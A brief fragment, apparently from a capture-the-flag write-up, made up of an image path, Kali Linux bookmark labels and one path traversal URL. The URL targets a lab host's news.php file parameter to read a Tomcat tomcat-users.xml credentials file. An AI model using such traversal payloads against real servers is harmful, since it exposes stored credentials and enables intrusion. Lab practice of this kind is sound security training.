 megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU